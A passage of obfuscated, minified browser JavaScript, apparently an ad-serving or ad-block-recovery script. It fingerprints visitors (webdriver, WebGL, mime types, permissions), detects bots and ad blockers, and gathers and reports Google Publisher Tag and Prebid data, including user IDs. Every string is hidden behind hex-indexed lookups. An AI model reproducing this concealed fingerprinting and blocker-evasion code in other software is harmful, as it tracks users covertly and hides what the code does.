cr=p7;var GC=navigator[cr(0x17d)];if(void 0x0===GC)throw new Gm(-0x1,cr(0xe92));return GC;},'windowExternal':function(){const cl=p7;if(void 0x0===window[cl(0x116)])throw new Gm(-0x1,cl(0x14a));var GC=window[cl(0x116)];if(cl(0xce6)!=typeof GC[cl(0xc05)])throw new Gm(-0x2,cl(0x66d));return GC[cl(0xc05)]();},'mimeTypesConsistent':function(){const cS=p7;if(void 0x0===navigator[cS(0x8a8)])throw new Gm(-0x1,cS(0xf26));for(var GC=navigator[cS(0x8a8)],GU=Object[cS(0xa82)](GC)===MimeTypeArray[cS(0x7ed)],Gr=0x0;Gr<GC[cS(0x7ae)];Gr++)GU&&(GU=Object[cS(0xa82)](GC[Gr])===MimeType[cS(0x7ed)]);return GU;},'evalLength':function(){const ce=p7;return eval[ce(0xc05)]()[ce(0x7ae)];},'webGL':function(){const cQ=p7;var GC=document[cQ(0xf40)](cQ(0x495));if(cQ(0xce6)!=typeof GC[cQ(0x102)])throw new Gm(-0x2,cQ(0x837));var GU=GC[cQ(0x102)](cQ(0x6d5));if(null===GU)throw new Gm(-0x4,cQ(0xdaf));if(cQ(0xce6)!=typeof GU[cQ(0x425)])throw new Gm(-0x2,cQ(0xf4a));return{'vendor':GU[cQ(0x425)](GU[cQ(0xe0f)]),'renderer':GU[cQ(0x425)](GU[cQ(0xd52)])};},'webDriver':function(){const cw=p7;if(null==navigator[cw(0x4bc)])throw new Gm(-0x1,cw(0xbea));return navigator[cw(0x4bc)];},'languages':function(){const cV=p7;var GC,GU=navigator,Gr=[],Gl=GU[cV(0x685)]||GU[cV(0x7ec)]||GU[cV(0x10c)]||GU[cV(0x155)];if(void 0x0!==Gl&&Gr[cV(0x6e2)]([Gl]),Array[cV(0xc8f)](GU[cV(0xb76)]))cV(0xe1e)===Gx()&&Gd([!(cV(0x212)in(GC=window)),cV(0xe11)in GC,''+GC[cV(0xc56)]==cV(0x397),''+GC[cV(0xd09)]==cV(0xf0e)])>=0x3||Gr[cV(0x6e2)](GU[cV(0xb76)]);else{if(cV(0x567)==typeof GU[cV(0xb76)]){var GS=GU[cV(0xb76)];GS&&Gr[cV(0x6e2)](GS[cV(0x2fb)](','));}}return Gr;},'notificationPermissions':function(){return Gh(this,void 0x0,void 0x0,function(){var GC,GU;return GM(this,function(Gr){const cP=a2a;switch(Gr[cP(0x4c3)]){case 0x0:if(void 0x0===window[cP(0xb77)])throw new Gm(-0x1,cP(0xe34));if(void 0x0===navigator[cP(0xdb0)])throw new Gm(-0x1,cP(0xbf2));if(cP(0xce6)!=typeof(GC=navigator[cP(0xdb0)])[cP(0x391)])throw new Gm(-0x2,cP(0xa41));Gr[cP(0x4c3)]=0x1;case 0x1:return Gr[cP(0xc07)][cP(0x6e2)]([0x1,0x3,,0x4]),[0x4,GC[cP(0x391)]({'name':cP(0x5ac)})];case 0x2:return GU=Gr[cP(0xd43)](),[0x2,cP(0x4d5)===window[cP(0xb77)][cP(0xaa8)]&&cP(0x1e1)===GU[cP(0xd03)]];case 0x3:throw Gr[cP(0xd43)](),new Gm(-0x3,cP(0x9d5));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const cN=p7;if(void 0x0===document[cN(0x18a)])throw new Gm(-0x1,cN(0x62b));var GC=document[cN(0x18a)];if(cN(0xce6)!=typeof GC[cN(0xd77)])throw new Gm(-0x2,cN(0x6d4));return GC[cN(0xd77)]();},'functionBind':function(){const cn=p7;if(void 0x0===Function[cn(0x7ed)][cn(0xe6b)])throw new Gm(-0x2,cn(0x137));return Function[cn(0x7ed)][cn(0xe6b)][cn(0xc05)]();},'process':function(){const cy=p7;var GC=window[cy(0xf2b)],GU=cy(0xe0b);if(void 0x0===GC)throw new Gm(-0x1,''[cy(0xb4a)](GU,cy(0x4a7)));if(GC&&cy(0x8be)!=typeof GC)throw new Gm(-0x3,''[cy(0xb4a)](GU,cy(0x89a)));return GC;},'distinctiveProps':function(){const co=p7;var GC,GU,Gr=((GC={})[co(0x99e)]={'window':[co(0x99e)]},GC[co(0x9b2)]={'window':[co(0xcde)]},GC[co(0x775)]={'window':[co(0xb3b)]},GC[co(0xe60)]={'window':[co(0xb1e)]},GC[co(0x2a4)]={'window':[co(0xc62)]},GC[co(0x106)]={'window':[co(0x106)]},GC[co(0xd72)]={'window':[co(0x71f),co(0x2e3)]},GC[co(0xa15)]={'window':[co(0x49c)]},GC[Gs]={'window':[co(0x9b7),co(0xca5)]},GC[co(0x7d6)]={'window':[co(0xbaf)]},GC[Gj]={'window':[co(0xa42),co(0x2a1),co(0x7a5),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[co(0xafe),co(0xf05),co(0x166)]},GC[co(0x9bc)]={'window':[co(0x1ef)]},GC[co(0x4bc)]={'window':[co(0x4bc),co(0x57d),co(0x5c3),co(0x33e),co(0xaa3),co(0x455),co(0x7d7)],'document':[co(0xe5c),co(0x5a6),co(0xecb),co(0x386),co(0xba0),co(0x43e),co(0xa05),co(0xe5c),co(0xd96),co(0x511),co(0x9fc),co(0xa2a),co(0x67f),co(0x84a)]},GC[Gi]={'window':[co(0x896),co(0x68c)]},GC),Gl={},GS=GE(window),GQ=[];for(GU in(void 0x0!==window[co(0xb01)]&&(GQ=GE(window[co(0xb01)])),Gr)){var Gw=Gr[GU];if(void 0x0!==Gw){var GV=void 0x0!==Gw[co(0x5ba)]&&Gk[co(0x80c)](void 0x0,Gb([GS],Gw[co(0x5ba)],!0x1)),GP=!(void 0x0===Gw[co(0xb01)]||!GQ[co(0x7ae)])&&Gk[co(0x80c)](void 0x0,Gb([GQ],Gw[co(0xb01)],!0x1));Gl[GU]=GV||GP;}}return Gl;}},GF=(function(){const cH=p7;function GC(){const cX=a2a;this[cX(0x6fb)]=void 0x0,this[cX(0xaf1)]=void 0x0;}return GC[cH(0x7ed)][cH(0xae)]=function(){const cu=cH;return this[cu(0x6fb)];},GC[cH(0x7ed)][cH(0xfd)]=function(){const cg=cH;return this[cg(0xaf1)];},GC[cH(0x7ed)][cH(0xa86)]=function(){const C0=cH;if(void 0x0===this[C0(0x6fb)])throw new Error(C0(0x7b4));var GU=function(GS,GQ){const C1=C0;var Gw={},GV={'bot':!0x1};for(var GP in GQ){var GN=(0x0,GQ[GP])(GS),Gn={'bot':!0x1};C1(0x567)==typeof GN?Gn={'bot':!0x0,'botKind':GN}:GN&&(Gn={'bot':!0x0,'botKind':GI}),Gw[GP]=Gn,Gn[C1(0x204)]&&(GV=Gn);}return[Gw,GV];}(this[C0(0x6fb)],GD),Gr=GU[0x0],Gl=GU[0x1];return this[C0(0xaf1)]=Gr,Gl;},GC[cH(0x7ed)][cH(0xb50)]=function(){return Gh(this,void 0x0,void 0x0,function(){var GU;return GM(this,function(Gr){const C2=a2a;switch(Gr[C2(0x4c3)]){case 0x0:return GU=this,[0x4,GO(GR)];case 0x1:return GU[C2(0x6fb)]=Gr[C2(0xd43)](),[0x2,this[C2(0x6fb)]];}});});},GC;}());const GZ=async()=>{const C3=p7;try{if(GC=navigator[C3(0xd89)],Boolean(GC)&&function(){const C4=C3;if(G9 instanceof RegExp)return G9;try{G9=new RegExp(C4(0x2de),'i');}catch(GU){G9=Ga;}return G9;}()[C3(0x447)](GC))return K4['A'][C3(0xbb5)](C3(0x130)[C3(0xb4a)](navigator[C3(0xd89)])),!0x0;try{const GU=function(GS){const C5=C3;var GQ=(void 0x0===GS?{}:GS)[C5(0x2fe)],Gw=void 0x0===GQ||GQ;return Gh(this,void 0x0,void 0x0,function(){var GV;return GM(this,function(GP){const C6=a2a;switch(GP[C6(0x4c3)]){case 0x0:return Gw&&(function(){const C7=C6;if(!(window[C7(0x47c)]||Math[C7(0x3ff)]()>=0.001))try{var GN=new XMLHttpRequest();GN[C7(0x87c)](C7(0x3d3),C7(0xd34)[C7(0xb4a)](C7(0x663),C7(0xf0a)),!0x0),GN[C7(0x3a6)]();}catch(Gn){console[C7(0x95d)](Gn);}}()),[0x4,(GV=new GF())[C6(0xb50)]()];case 0x1:return GP[C6(0xd43)](),[0x2,GV];}});});}({'monitoring':!0x1})[C3(0x453)](GS=>GS[C3(0xa86)]()),Gr=(0x0,KM['c'])((GS,GQ)=>setTimeout(()=>GQ(new Error(C3(0xcf))),0x64)),Gl=await Promise[C3(0x6a7)]([GU,Gr]);if(Gl&&Gl[C3(0x204)])return K4['A'][C3(0xbb5)](C3(0x7e8)[C3(0xb4a)](Gl[C3(0xbd1)])),!0x0;}catch(GS){return K4['A'][C3(0xbb5)](C3(0x813),GS),!0x1;}}catch(GQ){return K4['A'][C3(0xbb5)](C3(0xbac),GQ),K4['A'][C3(0x95d)](GQ,C3(0x376)),!0x1;}var GC;return!!navigator[C3(0xd89)][C3(0xa73)](C3(0xe9c));};async function Gp(GC){const C8=p7,GU=await fetch((0x0,K0['Wq'])({'protectUrlContext':GC,'url':''[C8(0xb4a)](K1['A'][C8(0xd41)],C8(0x2bb)),'endpoint':K1['A'][C8(0xd41)]}));return await GU[C8(0x146)]();}var GL=G(0xb);function GW(GC){const C9=p7;if(Array[C9(0xc8f)](GC)){const GU=GC[C9(0x195)](GW);return GU[C9(0x7ae)]>0x0&&C9(0x567)==typeof GU[0x0]?GU[C9(0x6ab)]((Gr,Gl)=>String(Gr)[C9(0x345)](String(Gl),void 0x0,{'numeric':!0x0,'sensitivity':C9(0x6cd)})):GU;}if(GC&&C9(0x8be)==typeof GC&&null!==GC){const Gr=Object[C9(0x506)](GC)[C9(0x6ab)](),Gl={};for(const GS of Gr)Gl[GS]=GW(GC[GS]);return Gl;}return GC;}var GA=G(0x1b34);const Gz=(GC,GU,Gr,Gl)=>{const CK=p7,GS={};window[CK(0xccb)]=window[CK(0xccb)]||{},window[CK(0xccb)][CK(0x2f5)]=window[CK(0xccb)][CK(0x2f5)]||[],window[CK(0xccb)][CK(0x2f5)][CK(0x6e2)](()=>{const Ca=CK,GQ=Math[Ca(0x367)](performance[Ca(0xb14)]());let Gw=!0x1;window[Ca(0xccb)][Ca(0xd8a)]()[Ca(0x1b2)](Ca(0xd68),GV=>{const CG=Ca;if(Gw)return;const GP=GV[CG(0xcd2)][CG(0x5cd)]()||'';GP&&!GS[GP]&&(GS[GP]={'slotRequested':Math[CG(0x367)](performance[CG(0xb14)]())});}),window[Ca(0xccb)][Ca(0xd8a)]()[Ca(0x1b2)](Ca(0xe0a),GV=>{const Ch=Ca;if(Gw)return;const GP=GV[Ch(0xcd2)][Ch(0x5cd)]()||'';if(!GP||!GS[GP])return;if(GV[Ch(0x5b8)])return;Gw=!0x0;const GN=Math[Ch(0x367)](performance[Ch(0xb14)]());!function(Gn,Gy,Go,GX,GH,Gu,Gg,h0){const CM=Ch;let h1=arguments[CM(0x7ae)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();aR(Gn,CM(0xdcd),new Map([[CM(0xd4f),K1['A'][CM(0xb85)]],[CM(0xd22),Go[CM(0xc05)]()],[CM(0x814),GX],[CM(0x761),GH[CM(0xc05)]()],[CM(0x70d),Gu[CM(0xc05)]()],[CM(0xda5),Gg[CM(0xc05)]()],[CM(0x6ef),h0[CM(0xc05)]()],...h1]),Gy);}(GC,Gl,Gr,GP,GU,GQ,GS[GP][Ch(0xd68)],GN);});});};window[p7(0xd5d)]=!0x1;var GT=G(0xa83),Gf=G(0x197c);window[p7(0xd5d)]=!0x1;const GB={'version':p7(0xc15),'originalHostname':window[p7(0x841)][p7(0xbf)],'configIndex':0x0};(GC=>{const Cb=p7;var GU,Gr;if(GK['A'][Cb(0xb50)](),!0x1!==(0x0,GA['aX'])())try{!(function(){const Cv=Cb,GQ=Cv(0xba5)[Cv(0xb4a)](Cv(0x5a0),Cv(0x2ee)),Gw=document[Cv(0xf40)](Cv(0x8da));Gw[Cv(0x353)]=GQ,document[Cv(0xe26)][Cv(0xe47)](Gw);}());}catch(GQ){}K9['A'][Cb(0xb50)](window);const Gl=null===(GU=document[Cb(0xedb)])||void 0x0===GU?void 0x0:GU[Cb(0x3ae)](Cb(0xa20));if(Gl)window[Cb(0xa16)]('r_'+Gl,'*');else{var GS;const Gw=null===(GS=document[Cb(0xedb)])||void 0x0===GS?void 0x0:GS[Cb(0x3ae)](Cb(0xb9d));Gw&&window[Cb(0xa16)](Gw,'*');}if(null===(Gr=document[Cb(0xedb)])||void 0x0===Gr||Gr[Cb(0x3ef)](),(function(){const Cs=Cb;let GV=arguments[Cs(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var GP;if(Cs(0x65e)===location[Cs(0x849)]&&(location[Cs(0x849)]='',K2['A'][Cs(0x207)](Cs(0x4b2),null!==(GP=prompt())&&void 0x0!==GP?GP:'',!0x1)),null===document[Cs(0xedb)])return!0x1;const GN=function(Gn,Gy,Go){const Cj=Cs;let GX=arguments[Cj(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const GH=(Gu=Go)?new URL(Gu[Cj(0xe3c)](Cj(0x5fe))?Gu:Cj(0xcc2)[Cj(0xb4a)](Gu)):null;var Gu;if(!GH)return null;const Gg=function(h1,h2){const Cq=Cj;let h3=h2[Cq(0x3ae)](Cq(0x4f8))||h2[Cq(0x3ae)](Cq(0x8a5));if(null===h3)throw new Error(Cq(0x38a));return h3=h3[Cq(0xe3c)]('//')?h1[Cq(0x35b)]+h3:h3,new URL(h3,h1[Cq(0x816)]);}(Gn,Gy);if(Gg[Cj(0xbf)]===GH[Cj(0xbf)]&&Gg[Cj(0x5f1)]===GH[Cj(0x5f1)])return null;Gg[Cj(0x466)]=GH[Cj(0x466)],Gg[Cj(0x35b)]=/localhost|127.0.0.1/[Cj(0x447)](GH[Cj(0x466)])?Cj(0x78c):Cj(0x465),GH[Cj(0x5f1)]&&(Gg[Cj(0x5f1)]=GH[Cj(0x5f1)]),Object[Cj(0x215)](GX)[Cj(0x8f0)](h1=>{const Ci=Cj;let [h2,h3]=h1;Gg[Ci(0x3d1)][Ci(0x207)](h2,h3);});const h0=(0x0,ap['R0'])(Gy);return h0[Cj(0xf22)](Cj(0x8a5),Gg[Cj(0x816)]),h0;}(location,document[Cs(0xedb)],K2['A'][Cs(0x3d3)](Cs(0x4b2),!0x1),GV);return!!GN&&(document[Cs(0xedb)][Cs(0x2d4)]?(0x0,ap['WH'])(GN,document[Cs(0xedb)]):(0x0,ap['qj'])(GN),document[Cs(0xedb)][Cs(0x3ef)](),console[Cs(0xaa5)](Cs(0xf47)),!0x0);}({'essential':''})))throw new Error(Cb(0x8af));try{window[Cb(0x978)](new CustomEvent(Cb(0x36f)));}catch(GV){}return G8[Cb(0x8e6)](Cb(0xa20))?(window[Cb(0x5e4)]=K1['A'][Cb(0xc65)],(GP=>{const CI=Cb;window[CI(0x1b2)](CI(0x16b),GN=>{const Cm=CI;GN[Cm(0x76d)]&&Cm(0x838)===GN[Cm(0x76d)][Cm(0xf3c)]&&aD(GP,GN[Cm(0x76d)][Cm(0x323)],GN[Cm(0x76d)][Cm(0xf0b)]);});})(GC),K4['A'][Cb(0x8e5)](GC),K4['A'][Cb(0xbb5)](Cb(0xc65),K1['A'][Cb(0xc65)]),K4['A'][Cb(0xbb5)](Cb(0xdb9),K1['A'][Cb(0xb85)]),K4['A'][Cb(0xbb5)](Cb(0x841),window[Cb(0x841)][Cb(0x816)]),K4['A'][Cb(0xbb5)](Cb(0x64d),window[Cb(0xadd)][Cb(0xd89)]),K4['A'][Cb(0xbb5)](Cb(0xe6e),aI()),K4['A'][Cb(0xbb5)](Cb(0xa13),a6['A'][Cb(0x730)]()[Cb(0xc05)]()),K1['A'][Cb(0xbb5)]||Cb(0xd70)===K2['A'][Cb(0x3d3)](Cb(0xd7a),!0x1)?((0x0,Kx['z'])((0x0,KN['i7'])(Cb(0xe22))),window[Cb(0x5c5)]=Kh['md'],window[Cb(0x943)]=Kh['ks'],window[Cb(0xb7a)]=Kh['_'],window[Cb(0xeb8)]=GP=>(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GP,'kind':K0['MN'][Cb(0x5f5)],'endpoint':K1['A'][Cb(0xd41)]}),window[Cb(0xcab)]=K0['sH'],window[Cb(0x3fc)]=K0['EW'],window[Cb(0x70e)]=GP=>KA({'_window':window,'protectUrlContext':GC,'html':GP}),window[Cb(0xd4d)]=GP=>(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GP})):(0x0,Kx['z'])((0x0,KN['i7'])()),!0x0):(console[Cb(0xaa5)](Cb(0x1d9)),!0x1);})(GB)&&(async GC=>{const CO=p7;try{var GU,Gr,Gl,GS;null!==(Gr=(GU=window)[CO(0xd8b)])&&void 0x0!==Gr||(GU[CO(0xd8b)]={}),window[CO(0xd8b)][CO(0xde7)]=!0x0,window[CO(0xd8b)][CO(0xafb)]=function(){const CY=CO;var GX,GH,Gu,Gg,h0,h1,h2,h3,h4,h5,h6,h7,h8,h9,hK,ha,hG;let hh=arguments[CY(0x7ae)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const hM=JSON[CY(0x19a)](GW({'a_summary':{'gpt':{'paths':null===(GX=window[CY(0xccb)])||void 0x0===GX||null===(GX=GX[CY(0xd8a)]())||void 0x0===GX||null===(GX=GX[CY(0xc88)]())||void 0x0===GX?void 0x0:GX[CY(0x195)](hj=>hj[CY(0x5cd)]())}},'prebid':{'config':null===(GH=window[CY(0x63a)])||void 0x0===GH||null===(Gu=GH[CY(0x55c)])||void 0x0===Gu?void 0x0:Gu[CY(0x915)](GH),'userIds':null===(Gg=window[CY(0x63a)])||void 0x0===Gg||null===(h0=Gg[CY(0xb41)])||void 0x0===h0?void 0x0:h0[CY(0x915)](Gg),'adUnits':null===(h1=window[CY(0x63a)])||void 0x0===h1?void 0x0:h1[CY(0x342)],'installedModules':null===(h2=window[CY(0x63a)])||void 0x0===h2?void 0x0:h2[CY(0x4c2)],'consentMetadata':null===(h3=window[CY(0x63a)])||void 0x0===h3||null===(h4=h3[CY(0x505)])||void 0x0===h4?void 0x0:h4[CY(0x915)](h3)},'prebid_detail':hh?{'bidResponses':null===(h5=window[CY(0x63a)])||void 0x0===h5||null===(h6=h5[CY(0xaed)])||void 0x0===h6?void 0x0:h6[CY(0x915)](h5),'events':null===(h7=window[CY(0x63a)])||void 0x0===h7||null===(h8=h7[CY(0x265)])||void 0x0===h8?void 0x0:h8[CY(0x915)](h7)}:void 0x0,'gpt':{'config':null===(h9=window[CY(0xccb)])||void 0x0===h9||null===(hK=h9[CY(0x55c)])||void 0x0===hK?void 0x0:hK[CY(0x915)](h9),'pubads':{'slots':null===(ha=window[CY(0xccb)])||void 0x0===ha||null===(ha=ha[CY(0xd8a)]())||void 0x0===ha||null===(ha=ha[CY(0xc88)]())||void 0x0===ha?void 0x0:ha[CY(0x195)](hj=>({'adUnitPath':hj[CY(0x5cd)](),'attributeKeys':hj[CY(0xd30)](),'categoryExclusions':hj[CY(0x358)](),'clickUrl':hj[CY(0xcba)](),'slotId':hj[CY(0x20e)](),'sizes':hj[CY(0x85f)](),'outOfPage':hj[CY(0x33b)](),'services':hj[CY(0xe52)]()[CY(0x195)](hq=>({'name':hq[CY(0xc16)]()})),'targeting':Object[CY(0x349)](hj[CY(0x7cd)]()[CY(0x195)](hq=>[hq,hj[CY(0x583)](hq)]))})),'targeting':Object[CY(0x349)](null===(hG=window[CY(0xccb)])||void 0x0===hG||null===(hG=hG[CY(0xd8a)]())||void 0x0===hG||null===(hG=hG[CY(0x7cd)]())||void 0x0===hG?void 0x0:hG[CY(0x195)](hj=>{const Ct=CY;var hq;return[hj,null===(hq=window[Ct(0xccb)])||void 0x0===hq||null===(hq=hq[Ct(0xd8a)]())||void 0x0===hq?void 0x0:hq[Ct(0x583)](hj)];}))}}})),hb=function(hj){const CJ=CY,hq=new TextEncoder()[CJ(0x4fc)](hj);let hi='';for(let hI=0x0;hI<hq[CJ(0x7ae)];hI++)hi+=String[CJ(0xe75)](hq[hI]);return btoa(hi);}(hM);try{var hv,hs;null===(hv=(hs=window)[CY(0x6b3)])||void 0x0===hv||hv[CY(0x915)](hs,hb);}catch(hj){}return hb;};const GV=Math[CO(0x367)](performance[CO(0xb14)]());if(aF(0.01),await((async()=>{const CE=CO,GX=GZ(),GH=K2['A'][CE(0x3d3)](CE(0xa39));return GH?Boolean(GH):await GX;})())&&!G6(location[CO(0x816)])&&!K1['A'][CO(0xbb5)]&&CO(0xd70)!==K2['A'][CO(0x3d3)](CO(0xd7a),!0x1))return aE(GC,new Map([[CO(0x98c),CO(0x202)]])),void K4['A'][CO(0xbb5)](CO(0x1cd));const GP=(0x0,GL['i'])();if(!GP)return void K4['A'][CO(0xbb5)](CO(0x578));aF(GP[CO(0x462)]),K4['A'][CO(0xbb5)](CO(0xdf0),GP);const GN=(window[CO(0x841)][CO(0xb0a)]+window[CO(0x841)][CO(0x849)])[CO(0xa73)](CO(0xef8))||CO(0xd70)===K2['A'][CO(0x3d3)](CO(0xef8),!0x1);if(!GP)return K4['A'][CO(0xbb5)](CO(0x3d2));if(null!==(Gl=null==GP?void 0x0:GP[CO(0x14f)])&&void 0x0!==Gl&&!Gl&&window[CO(0xc5d)]!==window[CO(0x2c3)])return K4['A'][CO(0xbb5)](CO(0x784));if(!GP[CO(0x4ed)]&&!K1['A'][CO(0xbb5)]&&CO(0xd70)!==K2['A'][CO(0x3d3)](CO(0xd7a),!0x1)&&!GN)return K4['A'][CO(0xbb5)](CO(0xada));K2['A'][CO(0x359)](!!GP[CO(0xbf3)]),(0x0,G7['Nq'])();const [Gn,Gy]=null!=GP&&GP[CO(0x796)]||GN?[!0x0,!0x0]:await Promise[CO(0x2dc)]([(0x0,a5['H4'])(GP[CO(0xa81)]),(0x0,a5['jy'])(GP[CO(0x88d)])]);if(window[CO(0xd8b)][CO(0x765)]=Gn,(0x0,G7['B3'])(),K4['A'][CO(0xbb5)](CO(0x357),Gn),K4['A'][CO(0xbb5)](CO(0xcd1),Gy),GP[CO(0xa81)]&&GP[CO(0xa81)][CO(0x7ae)]>0x0&&(GP[CO(0x462)]>Math[CO(0x3ff)]()||CO(0xd70)===K2['A'][CO(0x3d3)](CO(0xd7a),!0x1)||K1['A'][CO(0xbb5)])&&(0x0,a5['yj'])(GC,GP[CO(0x462)],Gn,Gy),GP[CO(0xdde)]){const GX=await async function(GH){const Ck=CO;try{const Gu=K2['A'][Ck(0x3d3)](Ck(0xa14));if(Gu)try{const h0=JSON[Ck(0xb00)](Gu);if(h0[Ck(0xa50)]&&h0[Ck(0xa50)]+0x5265c00>Date[Ck(0xb14)]())return Gp(GH)[Ck(0x453)](h1=>{const Cd=Ck;h1&&K2['A'][Cd(0x207)](Cd(0xa14),JSON[Cd(0x19a)]({...h1,'cachedAt':Date[Cd(0xb14)]()}));}),h0;}catch(h1){}const Gg=await Gp(GH);return Gg&&K2['A'][Ck(0x207)](Ck(0xa14),JSON[Ck(0x19a)]({...Gg,'cachedAt':Date[Ck(0xb14)]()})),Gg;}catch(h2){return K4['A'][Ck(0x95d)](Ck(0xb2e),h2),{'ivt':!0x1,'reason':Ck(0x95d)};}}(GC);if(GX[CO(0xa14)])return aE(GC,new Map([[CO(0x98c),GX[CO(0xb0)]],[CO(0xd22),Gn[CO(0xc05)]()]])),void K4['A'][CO(0xbb5)](CO(0xed));}aY(GC,Gn,Gn&&Gy,null!==(GS=GP[CO(0x80d)])&&void 0x0!==GS&&GS);try{var GQ;const GH=null===(GQ=GP[CO(0xd4e)])||void 0x0===GQ?void 0x0:GQ[CO(0x88e)](Gu=>Gu[CO(0xa2e)]);var Gw;GH&&((Gu,Gg,h0,h1,h2,h3,h4)=>{const CD=CO,h5=h1?h0:h0/0x2;((h6,h7)=>!(['US','CA','DE','FR','AU'][CD(0xa73)](h6)||Math[CD(0x3ff)]()>h7))(Gg,h5)&&(h1&&!h2&&h3||Gz(Gu,h4,h1,h5));})(GC,GP[CO(0xadb)],GP[CO(0x462)],Gn,Gy,null!==(Gw=GH[CO(0x9ce)])&&void 0x0!==Gw&&Gw,GV);}catch(Gu){}function Go(){const Cx=CO;try{const Gg=window[Cx(0xccb)];return!!Gg&&Cx(0x677)===Gg[Cx(0xb3c)][Cx(0xc05)]();}catch(h0){return!0x1;}}if(a6['A'][CO(0xab9)]()&&setTimeout(()=>{Go()&&((Gg,h0)=>{const CR=a2a;ak(Gg,CR(0x2cd),new Map([[CR(0xd4f),K1['A'][CR(0xb85)]],[CR(0xd22),h0[CR(0xc05)]()]]));})(GC,Gn);},0x41b),!(0x0,Ky['Gb'])(GP[CO(0x999)])&&!G6(location[CO(0x816)]))return void K4['A'][CO(0xbb5)](CO(0xabc));if(GP[CO(0x596)]&&(0x0,Ky['oi'])(GP[CO(0x596)]))return(Gg=>{const CF=CO;ak(Gg,CF(0x882),new Map([[CF(0xd4f),K1['A'][CF(0xb85)]]]));})(GC),void K4['A'][CO(0xbb5)](CO(0x3ea));try{await(async(Gg,h0,h1,h2)=>{const CZ=CO;try{var h3,h4;if(!(0x0,K0['Gy'])(Gg))return void K4['A'][CZ(0xbb5)](CZ(0x9d6));if((0x0,Kj['C8'])(Gg,K1['A'][CZ(0xd41)]),function(hh){const Cp=CZ;var hM;const [hb,hv]=function(hj){const hq={'loaded':!0x0,'isAdBlockerDetected':hj};return[{'cmd':{'push':hi=>hi(hq)},'loaded':!0x0,'isAdBlockerDetected':hj},hq];}(hh),hs=null===(hM=window[Cp(0xd8b)])||void 0x0===hM?void 0x0:hM[Cp(0x2f5)];window[Cp(0xd8b)]={...window[Cp(0xd8b)],...hb},Array[Cp(0xc8f)](hs)&&hs[Cp(0x8f0)](hj=>{try{hj(hv);}catch(hq){}});}(h1),!h1)return K4['A'][CZ(0xbb5)](CZ(0x959)),[CZ(0xc79),CZ(0x183),CZ(0x5d0),CZ(0x474)][CZ(0xf06)](hh=>location[CZ(0xbf)][CZ(0xa73)](hh))&&(CZ(0xd70)===K2['A'][CZ(0x3d3)](CZ(0xd7a),!0x1)||K1['A'][CZ(0xbb5)]||Math[CZ(0x3ff)]()<0.05)&&setTimeout(()=>K5(Gg,!0x1),0x64),void(aj&&[][CZ(0xf06)](hh=>location[CZ(0x466)][CZ(0x501)](hh))&&function(hh){const CL=CZ,hM=new Set();window[CL(0xa22)](()=>{const CW=CL;window[CW(0xccb)]&&window[CW(0xccb)][CW(0x2f5)]&&window[CW(0xccb)][CW(0x2f5)][CW(0x6e2)](()=>{const CA=CW;window[CA(0xccb)][CA(0xd8a)]()[CA(0xc88)]()[CA(0x195)](hb=>function(hv){const Cz=CA;var hs,hj;const hq=null===(hs=hv[Cz(0x20e)]())||void 0x0===hs?void 0x0:hs[Cz(0xde9)](),hi=hv[Cz(0x5cd)](),hI=hv[Cz(0xc48)](),hm=null===(hj=hv[Cz(0x85f)]())||void 0x0===hj?void 0x0:hj[Cz(0x195)](hJ=>[hJ[Cz(0x4e2)],hJ[Cz(0x935)]]),hO=document[Cz(0x4cc)](hI);if(!hO)return null;const hY=function(hJ){const CT=Cz;let hE='#'+hJ['id'],hk=hJ[CT(0x92c)];for(;hk;){var hd;const hD=hk[CT(0xc4d)][CT(0x2b2)](),hx=hk[CT(0x3ae)]('id'),hR=null===(hd=hk[CT(0x3ae)](CT(0xf5)))||void 0x0===hd?void 0x0:hd[CT(0x2fb)]('\x20');hE=hx?hD+'#'+hx+CT(0xd5a)+hE:hR?hD+'.'+hR[CT(0x149)]('.')+CT(0xd5a)+hE:hD+CT(0xd5a)+hE,hk=hk[CT(0x92c)];}return hE[CT(0x7ae)]>0x64?hE[CT(0x87b)](hE[CT(0x7ae)]-0x64):hE;}(hO);return{'id':hq,'adUnitPath':hi,'slotElementId':hI,'sizes':hm,'selector':hY};}(hb))[CA(0xd4b)](hb=>hb&&!hM[CA(0xdf8)](hb['id']))[CA(0x8f0)](hb=>{const Cf=CA;hM[Cf(0x9ad)](hb['id']),function(hv,hs){const CB=Cf;ak(hv,CB(0xc35),new Map([['id',hs['id']],[CB(0x814),hs[CB(0xc19)]],[CB(0x7c7),hs[CB(0xcf2)]],[CB(0x972),hs[CB(0x972)][CB(0x195)](hj=>hj[CB(0x149)]('x'))[CB(0x149)]('|')],[CB(0x17b),hs[CB(0x17b)]],[CB(0xd4f),K1['A'][CB(0xb85)]]]));}(hh,hb);});});},0x3e8);}(Gg));const h5=(0x0,aH['z9'])(h0[CZ(0xd4e)]);if(!h5)return void K4['A'][CZ(0xbb5)](CZ(0x368));Gg[CZ(0xb04)]=h5[CZ(0xb04)];const h6=h5[CZ(0xd4e)];if(K4['A'][CZ(0xbb5)](CZ(0xe24)[CZ(0xb4a)](h5[CZ(0xb04)],',\x20')[CZ(0xb4a)](JSON[CZ(0x19a)](h6))),h6[CZ(0xb55)]&&!new URL(window[CZ(0x841)][CZ(0x816)])[CZ(0x3d1)][CZ(0xdf8)](CZ(0xa1e)))return void K4['A'][CZ(0xbb5)](CZ(0xac5));if(h6[CZ(0x9ce)]&&!h2)return void K4['A'][CZ(0xbb5)](CZ(0x223));null!==(h3=h6[CZ(0xbef)])&&void 0x0!==h3&&h3[CZ(0x290)]&&await async function(hh,hM){const Cc=CZ,hb=hh[Cc(0x153)](hs=>Array[Cc(0xd4)](document[Cc(0x5ff)](Cc(0xd6b)[Cc(0xb4a)](hs,'\x22]'))))[Cc(0xd4b)](hs=>hs instanceof HTMLLinkElement)[Cc(0x195)](hs=>{const CC=Cc,hj=hs[CC(0x3ae)](CC(0x816));return hj?new Promise(hq=>{const CU=CC,hi=document[CU(0xf40)](CU(0xee5));hi[CU(0x66b)]=!0x0,Array[CU(0xd4)](hs[CU(0xc80)])[CU(0x8f0)](hO=>{const 